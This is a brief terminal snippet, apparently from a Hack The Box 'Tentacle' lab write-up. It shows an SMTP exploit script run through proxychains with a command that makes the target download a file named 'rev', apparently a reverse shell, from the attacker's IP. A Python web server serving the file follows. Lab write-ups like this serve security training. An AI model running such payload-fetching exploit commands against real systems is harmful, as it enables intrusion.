 ~/htb/Tentacle/exploits proxychains python3 exploit_smtp.py 10.241.251.113 25 'wget 10.10
.14.6 -O /dev/shm/rev'
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
VPN -